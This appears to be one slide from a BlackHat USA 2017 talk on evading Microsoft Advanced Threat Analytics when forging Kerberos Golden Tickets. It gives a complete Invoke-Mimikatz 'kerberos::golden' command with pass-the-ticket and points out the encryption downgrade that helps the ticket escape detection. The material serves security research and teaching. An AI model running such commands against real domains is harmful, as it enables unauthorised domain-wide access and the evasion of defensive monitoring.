 Evading ATA - Golden Ticket -
Detection
• TGS-REQ
packet for a
Golden Ticket
generated
using NTLM
hash. Note
the
encryption
type has
been
downgraded.
Invoke-Mimikatz -Command '"kerberos::golden /User:privservice
/domain:offensiveps.com /sid:S-1-5-21-3270384115-3177237293-604223748
/krbtgt:ntlmhash /id:500 /groups:513 /ptt"'
BlackHat USA 2017 24Evading ATA by Nikhil Mittal
 
